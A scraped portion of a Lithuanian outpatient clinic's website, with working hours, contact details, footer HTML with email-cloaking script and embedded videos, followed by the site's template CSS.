	<p><a href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" rel="alternate">GYDYTOJŲ DARBO GRAFIKAI</a><br /><strong>DARBO LAIKAS</strong><br /><strong>I-V</strong> – 7.00–20.00<br /><strong>VI </strong> – 8.00–16.00<br /><br />Šeštadieniais budintis šeimos gydytojas ir odontologas dirba Naujininkų klinikoje,<br />adresu Dariaus ir Girėno g. 18, Vilnius. Naujosios Vilnios ir Salininkų klinikos šeštadieniais nedirba.<br /><br />Informaciją kur kreiptis ūmiai susirgus poliklinikos nedarbo metu ir švenčių dienomis, <a style="background-color: transparent; color: #186d5d!important; padding: 0;" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" rel="alternate">rasite čia</a></p></div><div class="clearbreak"></div></div></div></div></div></div><div class="review-banner jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><a href="https://nvpoliklinika.lt/pacientu-nuomone"><img src="/images/banners/klausimynas.jpg" alt="Užpildykite klausimyną apie polikliniką"></a>

<a href="https://kraujas.lt/veiklos/psichologine-pagalba/" target="_blank"><img style="border: 1px solid #bebebe; margin: 10px 0 0; width: 268px; height: auto;" src="/images/banners/nemokamos-psichologines-konsultacijos.jpg" alt=""></a><div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
					</div>
		                </div>
            </div>

		


		
		
				</div>

					<div id="jsn-footer">
				<div id="jsn-footer-inner">
										<div id="jsn-footer-content" class="content-footer">
							<div id="jsn-pos-footer-content" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
								<div class=" jsn-modulecontainer span12"><div class="jsn-modulecontainer_inner"><div><div><h3 class="jsn-moduletitle"><span>Mūsų rekvizitai</span></h3><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 50%;">Adresas: V. Sirokomlės g. 8, LT-11200 Vilnius<br />Tel. +370 5 2606860<br />El. paštas <span id="cloak7cbb82a026a88a712f683d4050968537">Šis el. pašto adresas yra apsaugotas nuo šiukšlių. Jums reikia įgalinti JavaScript, kad peržiūrėti jį.</span><script type='text/javascript'>
				document.getElementById('cloak7cbb82a026a88a712f683d4050968537').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy7cbb82a026a88a712f683d4050968537 = '&#97;dm&#105;n&#105;str&#97;c&#105;j&#97;' + '&#64;';
				addy7cbb82a026a88a712f683d4050968537 = addy7cbb82a026a88a712f683d4050968537 + 'nvp' + '&#46;' + 'lt';
				var addy_text7cbb82a026a88a712f683d4050968537 = '&#97;dm&#105;n&#105;str&#97;c&#105;j&#97;' + '&#64;' + 'nvp' + '&#46;' + 'lt';document.getElementById('cloak7cbb82a026a88a712f683d4050968537').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy7cbb82a026a88a712f683d4050968537 + '\' rel="alternate">'+addy_text7cbb82a026a88a712f683d4050968537+'<\/a>';
		</script> <br />Kodas Juridinių asmenų registre 124246043<br />Pastebėjote klaidų svetainėje? Norite įdėti aktualios informacijos, nuotraukų? <br />Pasistengsime greitu laiku atsakyti į Jūsų klausimus, pasiūlymus, atsiliepimus, nusiskundimus.
<p><strong><span id="cloak2c828b99af7f7ca1e75c08cee0194a90">Šis el. pašto adresas yra apsaugotas nuo šiukšlių. Jums reikia įgalinti JavaScript, kad peržiūrėti jį.</span><script type='text/javascript'>
				document.getElementById('cloak2c828b99af7f7ca1e75c08cee0194a90').innerHTML = '';
				var prefix = 'ma' + 'il' + 'to';
				var path = 'hr' + 'ef' + '=';
				var addy2c828b99af7f7ca1e75c08cee0194a90 = 'webmaster' + '@';
				addy2c828b99af7f7ca1e75c08cee0194a90 = addy2c828b99af7f7ca1e75c08cee0194a90 + 'nvpoliklinika' + '.' + 'lt';
				var addy_text2c828b99af7f7ca1e75c08cee0194a90 = '<span style="color: #800000;">Parašykite svetainės administratoriui</span>';document.getElementById('cloak2c828b99af7f7ca1e75c08cee0194a90').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy2c828b99af7f7ca1e75c08cee0194a90 + '\' rel="alternate">'+addy_text2c828b99af7f7ca1e75c08cee0194a90+'<\/a>';
		</script></strong></p>
<p>Elektroninis paštas poliklinikos darbuotojams<br />  <a title="El.paštas poliklinikos personalui" href="https://outlook.live.com/owa/" target="_blank" rel="noopener noreferrer"><img style="float: left;" src="/images/stories/webmail_login_sprite.jpg" alt="webmail login sprite" width="105" height="49" /></a></p>
</td>
<td class="ftr-menu" style="vertical-align: top;"><span  class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/konsultavimasis-su-visuomene" >
		<span>
		<span class="jsn-menutitle">Konsultavimasis su visuomene</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/parama" >
		<span>
		<span class="jsn-menutitle">Parama</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/jusu-padekos" >
		<span>
		<span class="jsn-menutitle">Pacientų padėkos</span>	</span>
</a></li><li  class="current active last"><a class="current clearfix" href="/index.php/svetaines-struktura" >
		<span>
		<span class="jsn-menutitle">Svetainės struktūra</span>	</span>
</a></li></ul></td>
</tr>
</tbody>
</table></div><div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
									<div id="jsn-footermodules" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
										<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><div style="width:100%">
<div>
<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/oQQW33HR6A0?si=GKCGe2p9J16XGNMu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/uFiSZxkEMlk?si=Y2SdsHm_9B4u_cYU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/Cdow2j-hFP8?si=ry40HOWGCf0b7fmr" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/qQZ7viU4qf4?si=o1c9Y3H7qgcwRW8h" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/y5B-Ly2jrCo?si=GsMVCdhVjlIyadr1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0!important;" width="187" height="100" src="https://www.youtube.com/embed/xt73elSoo5c?si=NILuzD57IF-eGgyo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/9dbC7xwEr0U?si=DE3DcH76cGQAMkGM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/gjJEoM0K_UU?si=rBJuVeXcmWmh4dHL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/DnJjDf7XCF0?si=ZucaIk0DY3Dj_xE8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/GQoOdG9Q-XI?si=874ATSvS2lfvtECu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

<iframe style="margin:0 6px 0 0!important;" width="187" height="100" src="https://www.youtube.com/embed/4mNtafZ9aU4?si=XNhrOSZslGrsRkFu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p> © 2023 m. VšĮ Naujosios Vilnios poliklinika</p></div><div class="clearbreak"></div></div></div></div>
						</div>
										<div class="clearbreak"></div>
					</div>
								</div>
			</div>
			</div>
			<a id="jsn-gotoplink" href="https://naupol.lt/index.php/svetaines-struktura#top">
			<span>Aukštyn</span>
		</a>
	


    <!-- Add Snow Theme 
    <script src="https://nvpoliklinika.lt/templates/snow.js"></script>

    <script>
        // Demo controls functionality
        function updateValue(inputId, value) {
            document.getElementById(`${inputId}-value`).textContent = value;
        }

        function setPreset(type) {
            switch(type) {
                case 'light':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 8;
                    SnowTheme.config.maxSize = 1.2;
                    SnowTheme.config.wind = 10;
                    break;
                case 'heavy':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 5;
                    SnowTheme.config.maxSize = 2;
                    SnowTheme.config.wind = 30;
                    break;
                case 'blizzard':
                    SnowTheme.config.density = 200;
                    SnowTheme.config.minDuration = 3;
                    SnowTheme.config.maxSize = 2.5;
                    SnowTheme.config.wind = 50;
                    break;
                case 'gentle':
                    SnowTheme.config.density = 100;
                    SnowTheme.config.minDuration = 10;
                    SnowTheme.config.maxSize = 1.5;
                    SnowTheme.config.wind = 5;
                    break;
            }
            // Update sliders to match preset
            updateSliders();
        }

        // Handle slider inputs
        document.getElementById('density').addEventListener('input', function(e) {
            SnowTheme.config.density = parseInt(e.target.value);
            updateValue('density', e.target.value);
        });

        document.getElementById('speed').addEventListener('input', function(e) {
            SnowTheme.config.minDuration = parseInt(e.target.value);
            updateValue('speed', e.target.value + 's');
        });

        document.getElementById('size').addEventListener('input', function(e) {
            SnowTheme.config.maxSize = e.target.value / 10;
            updateValue('size', (e.target.value / 10).toFixed(1));
        });

        document.getElementById('wind').addEventListener('input', function(e) {
            SnowTheme.config.wind = parseInt(e.target.value);
            updateValue('wind', e.target.value);
        });

        function updateSliders() {
            const config = SnowTheme.config;
            
            document.getElementById('density').value = config.density;
            document.getElementById('speed').value = config.minDuration;
            document.getElementById('size').value = config.maxSize * 10;
            document.getElementById('wind').value = config.wind;
            
            updateValue('density', config.density);
            updateValue('speed', config.minDuration + 's');
            updateValue('size', config.maxSize.toFixed(1));
            updateValue('wind', config.wind);
        }
    </script>-->

<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/template.css
body_size: 20997
content:
/*Tapti pacientu*/
#jsn-menu ul.menu-mainmenu > li.item-2817 {padding-right:0;}
#jsn-menu .jsn-megamenu ul.menu-mainmenu li.item-2817 a span {background-color: #5bcfba;padding: 5px;border-radius: 5px;}
.sp-accordion.sp-accordion-style1.igproj .sp-accordion-item:first-child .toggler span span {}

/*antikorupcijos forma*/
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block {padding:15px 15px 20px 20px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .formControlLabel {font-size: 15px;line-height: 22px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block label {font-size: 13px;}
.item-page .formResponsive .review-form.korupc .formHorizontal .rsform-block .rsform-radio {margin-left: 40px;}

/*nėščiųjų mokyklėlės reg. forma*/
.item-page .preg-form {margin: 40px 0 0;}
.item-page .preg-form form, .item-page .preg-form form .rsform-block .formControls {margin:0;}
.item-page .preg-form form .rsform-block {margin:0 0 25px;}
.item-page .preg-form form .rsform-block .formControlLabel {float: left;width: 100%;text-align: left;padding: 0;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;font-size: 12px;line-height: 19px;}
.item-page .preg-form form .rsform-block .formControls input {padding: 15px 15px 14px;min-width: 300px;margin: 0;font-size: 13px;letter-spacing: 0.8px;}
.item-page .preg-form form .rsform-block .formControls input.rsform-radio {min-width: auto;margin: 6px 6px 6px 0;}
.item-page .preg-form form .rsform-block.rsform-block-parcip .formResponsive label {height: 18px;margin: 3px 30px 3px 0;float: left;padding: 0px;}
.item-page .preg-form form .rsform-block.rsform-block-policy .formBody {font-size: 11px;color: #717171;line-height: 18px;font-style: italic;}
.item-page .preg-form form .rsform-block.rsform-block-policy, .item-page .preg-form form .rsform-block.rsform-block-parcip {margin:0 0 20px;}
.item-page .preg-form form .rsform-block.rsform-block-parcip .formControlLabel {margin:0 0 10px;}
.item-page .preg-form form .rsform-block.rsform-block-parcip label {margin: 3px 30px 0 0;}
.item-page .preg-form form .rsform-block.rsform-block-sendform button#sendform {background: #449284;border: 0 none;text-shadow: none;text-transform: uppercase;font-size: 13px;letter-spacing: 1px;font-weight: 600;padding: 10px 40px;}
.item-page .preg-form form .rsform-block.rsform-block-req .formBody {color: #c40000;font-size: 11px;letter-spacing: 1px;text-transform: uppercase;font-weight: 600;margin: 10px 0 0;}
.item-page .preg-form form .rsform-block.rsform-block-day select {width: 285px;padding: 10px 30px 10px 16px;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);border-radius: 4px;}
.item-page .preg-form .succ {width: 325px;font-size: 15px;color: #036400;border-radius: 10px;margin: 30px 0 0;line-height: 21px;}
/*review form page*/
.item-page .formResponsive .review-form {}
.item-page .formResponsive .review-form .formHorizontal .formControlLabel, .item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth .formBody {float: left;text-align: left;width: 100%;font-size: 17px;font-weight: 300;letter-spacing: 0.4px;margin: 0 0 10px; color:#449284;}
.item-page .formResponsive .review-form .formHorizontal .formControls {margin:0;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block {border: 1px solid #dedede;padding: 20px 25px 25px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio:first-child {margin-left:0!important;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio {margin-left:70px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-pasl .rsform-radio {margin-left: 60px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block label {margin: 0;font-size: 14px;font-weight: 300;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block textarea {width: 95%;height: 130px;padding: 15px 20px;font-size: 14px;font-weight: 300;line-height: 22px;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-recapt, .item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-submit {padding: 0;border: 0 none;margin: 0;}
.item-page .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-submit button.rsform-submit-button {background: #449284;box-shadow: none;border: 0 none;color: #fff;text-shadow: none;font-size: 13px;text-transform: uppercase;font-weight: 400;letter-spacing: 2px;padding: 10px 50px;}
.item-page .succ {background-color: #e0f3f0;padding: 20px;text-align: center;font-size: 18px;font-weight: 300;}
/*Pasitenkinimo paslaugomis forma*/
.item-page .pasl-anketa .formResponsive .review-form .rsform-block-header, .item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth {border: 0 none;padding: 0;margin: 0 0 30px;}
.item-page .pasl-anketa .formResponsive .review-form .rsform-block-fifth {margin: 25px 0 10px;}
.item-page .pasl-anketa .formResponsive .review-form .rsform-block i {float: left;width: 100%;color: #888;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block .rsform-radio {margin-left: 35px;margin-bottom: 8px;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-fourth input {float: left;position: relative;top: 16px;margin: 0;}
.item-page .pasl-anketa .formResponsive .review-form .formHorizontal .rsform-block.rsform-block-fourth label {float: left;width: 100%;padding: 0 0 0 25px;}
/*left menu*/
.new_right ul li a {line-height: 20px!important;}
/*korupcijos prevencija - page*/
.stt .sp-accordion.sp-accordion-style1.igproj .toggler span span {font-size: 14px;font-weight: 500; padding:11px 8px 8px 16px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner p {font-size: 13px;line-height: 20px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner .dir img {width: 265px;border: 1px solid #f2f2f2;padding: 15px;margin: 0 0 25px;}
.stt .sp-accordion.sp-accordion-style1.igproj .sp-accordion-container .sp-accordion-inner .dir .mejs-container {width:297px!important;}










.jsn-itemid-2837 [itemprop="articleBody"] > p:first-child {float: left;margin: 0 25px 5px 0;border: 1px solid #e8e8e8 !important;padding: 25px;}
@media only screen and (min-width:350px) and (max-width:669px) {
	body #jsn-promo .promo-links .links {display:block;}
	body #jsn-promo .promo-links a, body #jsn-promo .promo-links span {margin: 0 auto 10px !important;width: auto;font-size: 15px;padding: 12px 0;}
	body #jsn-promo .promo-links span a {border: 0 none;margin: 0 !important;padding: 0;}
	body #jsn-promo #jsn-pos-promo div.jsn-modulecontainer {top: 0;}
	body #jsn-promo #jsn-pos-promo div.jsn-modulecontainer .links {margin: 45px 0 0 !important;}
}
/*sveikinimas
.box-holiday {display:none;}
body.jsn-itemid-2837 .box-holiday {display:inherit;}
.box-holiday {display:none;}
.box-holiday {position: absolute;z-index: 1;min-width: 1920px;}
.box-holiday img {position: relative;top: -15px;height: 416px;width: auto;}
*/
/*search block*/
.jsn-hasMegamenu .box-search.jsn-modulecontainer {display: inherit;float: right !important;width: auto !important;position: absolute;top: -3px;left: 1362px;}
.jsn-hasMegamenu .box-search.jsn-modulecontainer .fa.fa-search {position: absolute;top: 40px;left: 25px;}
.jsn-hasMegamenu .box-search.jsn-modulecontainer input#mod-search-searchword {padding: 6px 10px 4px 31px;width: 125px;}
/*footer menu*/
#jsn-footer .ftr-menu ul {margin: 0;border-left: 1px solid #bebebe;padding: 0 0 106px 40px;}
#jsn-footer .ftr-menu ul a {line-height: 25px;font-size: 13px;}
/*contacts page*/
.item-page.cnts {}
.jsn-itemid-2712 {}
.jsn-itemid-2712 h4 {margin:40px 0 20px;}
.jsn-itemid-2712 p {margin:0!important;}
.jsn-itemid-2712 .sp-accordion {}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler, .jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler span {height: 37px;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .toggler span span {font-size: 14px;padding:3px 0 0;color: #00796e;text-transform: none;font-weight: 500;letter-spacing: 0;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner {padding:0 0 20px;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner > p {display:none;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table {width:100%!important;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td {border-right:0 none; border:1px solid #f0f0f0;padding: 5px;border-left: none;font-size: 13px;line-height: 19px;letter-spacing: 0;color:#4d4d4d;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td a {color:#4d4d4d;}
.jsn-itemid-2712 .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td:first-child {width: 40%;}
.jsn-itemid-2712 .sp-accordion.sp-accordion-style1 {border: none;border-left: none;border-right: none;border-bottom: 1px solid #e1e1e1;}
.jsn-itemid-2712 #jsn-mainbody-content {margin:0 0 50px;}
.jsn-itemid-2712 .komisijos .sp-accordion .sp-accordion-item .toggler span span {color:#1c1c1c;}
.jsn-itemid-2712 .komisijos .sp-accordion .sp-accordion-item .sp-accordion-inner table tr td {padding:15px 0 18px; border-right:0 none;}


/*jobs page*/
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-item {border: 1px solid #c9c9c9;margin: 0 0 10px;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler span span, .jobs-page .sp-accordion.sp-accordion-style1 {border:0 none; font-weight:400;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler, .jobs-page .sp-accordion.sp-accordion-style1 .toggler span {height: 65px;line-height: 51px;color:#449284;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler span span:after {content: "+";font-family: 'Open Sans', sans-serif;font-size: 25px;line-height: 25px;position: relative;margin: 10px 20px 10px 0;float: right;font-weight:100!important;}
.jobs-page .sp-accordion.sp-accordion-style1 .toggler.active span span::after {content: "";border-top: 1px solid;width: 12px;height: 1px;top: 14px;right: 1px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner {padding:0 16px 10px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner h2 {font-size: 13px;text-transform: uppercase;letter-spacing: 2px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner h2 strong {font-weight: 700;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table {background-color: #f2f2f2;border-radius: 3px;margin: 0 0 30px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:first-child {padding:13px;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:last-child {line-height: 18px;font-size: 12px;padding: 2px 0 0;}
.jobs-page .sp-accordion.sp-accordion-style1 .sp-accordion-inner table tr td:last-child strong {font-size: 14px;}

/*gallery*/
ul.sigProClassic li.sigProThumb span.sigProLinkWrapper {box-shadow:none;}
ul.sigProClassic span.sigProCaption, ul.sigProClassic li.sigProThumb a.sigProLink span.sigProPseudoCaption, .fancybox-title-inside-wrap {display:none;}


/*promo links*/
#jsn-promo .promo-links {position: relative;top: -80px;z-index: 2;}
#jsn-promo .promo-links .links {display:flex;}
#jsn-promo .promo-links a:first-child {margin:0 2% 0 0;}
#jsn-promo .promo-links a:last-child {margin:0 0 0 2%;}
#jsn-promo .promo-links a, #jsn-promo .promo-links span {width: 31%;display: block;background-color: rgba(255, 255, 255, .8);margin: 0 2%;text-align: center;border: 1px solid #449284;border-radius: 6px;padding: 16px 0 14px;text-transform: uppercase;font-weight: 800;line-height: 20px;font-size: 16px;color: #449284;}
#jsn-promo .promo-links span {color:#000; cursor:default;}
#jsn-promo .promo-links a:hover, #jsn-promo .promo-links span:hover {background-color: rgba(255, 255, 255, 1)}
#jsn-pos-promo .jsn-es-viewport {overflow:visible!important;}
#jsn-pos-promo .jsn-es-nav-pagination {bottom: -50px;}
#jsn-pos-promo .dotstyle-dotstroke li a {border: 1px solid #87d0bc;}
#jsn-pos-promo .dotstyle-dotstroke li.current a, #jsn-pos-promo .dotstyle-dotstroke li.current a:hover, #jsn-pos-promo .dotstyle-dotstroke li a:hover {background-color: #87d0bc;}
#jsn-post-moduletopbar #jsn-post-topbar {width:100%;}
#jsn-post-moduletopbar #jsn-post-topbar li.last a img {width: 24px;position: relative;top: -3px;}
#jsn-post-moduletopbar #jsn-pos-topbar-right {width: 45%;float: right;margin: 0;}
#jsn-pos-promo div.jsn-modulecontainer:last-child {display:none;}
#jsn-pos-toolbar .b-acc_hide_toolbar i.fa.fa-wheelchair.fa-3x {cursor:pointer!important; font-size: 25px;color: #fff;background-color: #257fdf;font-weight: 500;padding: 7px;border-radius: 0 6px 9px 0;}
.alert.alert-warning {display: none;}
/*internetinė registracija (right)*/
.box-reg.jsn-modulecontainer {padding:0;}
.box-reg a {padding:6px 30px 7px!important;}
.box-essf .jsn-modulecontent {padding:0!important;}
.box-essf img {margin:0 0 10px;}
/*direktorius page*/
.item-page.direkt img {border: 1px solid #e8e8e8;padding: 10px;width: 215px;height: auto;}
/*naujienos*/
.blog-featured h2.item-title {min-height: 48px;}
.jsn-itemid-2710 .blog-featuredjsn-news, .jsn-itemid-2837 .blog-featuredmainppg {margin: 14px 0 0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item, .jsn-itemid-2837 .blog-featuredmainppg .item {border: 1px solid #dfdfdf;margin-bottom: 20px;border-radius: 5px;padding: 8px 15px 15px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p img, .jsn-itemid-2837 .blog-featuredmainppg .item p img {margin:0!important;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar {background-color: transparent;padding: 0;margin: 0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar dd, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar dd {margin: 10px 0;font-size: 11px!important;text-transform: uppercase;font-weight: 500;color: #777;letter-spacing: 0.5px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item .jsn-article-toolbar dd i, .jsn-itemid-2837 .blog-featuredmainppg .item .jsn-article-toolbar dd i {position: relative;top: -3px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item h2.item-title, .jsn-itemid-2837 .blog-featuredmainppg .item h2.item-title {margin: 0px 0 15px;font-size: 17px;line-height: 20px;height: 42px;overflow: hidden;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore {margin:0;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn {background: #eaeaea;border: 1px solid #bebebe;box-shadow: none;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn:hover, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn:hover {background:#fdfdfd;}
.jsn-itemid-2710 .blog-featuredjsn-news .item p.readmore a.btn span, .jsn-itemid-2837 .blog-featuredmainppg .item p.readmore a.btn span {position: relative;top: -2px;}
.jsn-itemid-2710 .blog-featuredjsn-news .item > p:first-child, .jsn-itemid-2837 .blog-featuredmainppg .item > p:first-child {height: 184px;overflow: hidden;}
.jsn-itemid-2837 .blog-featuredmainppg .item > p:first-child img {min-height: 182px;width: auto;}
#jsn-post-topmodules1 {padding: 0;}

/*gydytoju grafikai*/
.item-page.gydgraf {}
.item-page.gydgraf table {margin: 15px 0 10px;line-height: 20px;}
.item-page.gydgraf table tr td {padding:10px;border-top: 1px solid #eee;border-bottom: 1px solid #eee;}
.item-page.gydgraf table tr td:first-child {font-size: 15px;line-height: 23px;color: #1a6658;border-left:1px solid #eee;}
.item-page.gydgraf table tr td:last-child {border-right:1px solid #eee;}
.item-page.gydgraf p {margin: 0;}
.item-page.gydgraf a {color: #1a6658;text-decoration: underline;font-weight: 400!important; opacity:1;}
.item-page.gydgraf a:hover {opacity:0.7;}
.sp-accordion.sp-accordion-style1 {border:none; border-left:1px solid #e1e1e1; border-right:1px solid #e1e1e1; border-bottom:1px solid #e1e1e1;}
.sp-accordion.sp-accordion-style1 .toggler, .sp-accordion.sp-accordion-style1 .toggler span {border:0 none; background:none;height: 45px;line-height: 45px;}
.sp-accordion.sp-accordion-style1 .toggler span span {display: block;height: 30px;line-height: 30px;background: transparent;cursor: pointer;border-top: 1px solid #e1e1e1;font-size: 17px;font-weight: 300;text-transform: uppercase;letter-spacing: 0.4px;color: #ae251c;padding: 8px 0 0 16px;margin: 0 0 40px;}
.sp-accordion.sp-accordion-style1 .sp-accordion-inner {background: none;}
.item-page.gydgraf table.otherkab tr td {font-size: 13px !important;line-height: 20px; padding:7px;}
.item-page.gydgraf table.otherkab em {font-style: normal;}
.item-page.gydgraf table.otherkab p {line-height: 20px;}
.item-page.gydgraf table.otherkab tr td:first-child {border-right: 1px solid #eee;}
.item-page.gydgraf table.otherkab tr td:last-child {border-left: 1px solid #eee;}
.item-page.gydgraf.main div[itemprop="articleBody"] {float:left; width:100%; margin:25px 0 0;}
.item-page.gydgraf.main div[itemprop="articleBody"] div {float: left;width: 100%;text-align: left;display: block;height: 62px; margin:20px 0 0;}
.item-page.gydgraf.main div[itemprop="articleBody"] div a {font-size: 17px;font-weight: 400;color: #1d6457;text-transform: uppercase;border: 1px solid #d0dfdc;border-radius: 5px;padding: 20px;background-color: #f6f9f8;}
.item-page.gydgraf.main div[itemprop="articleBody"] div a:hover {background-color:#ebeeed;}

/*grafikai block*/
.box-gtime, .box-reg {background-color: #e4e4e4;border-radius: 5px;padding: 11px 5px 0;text-align: center;line-height: 18px;}
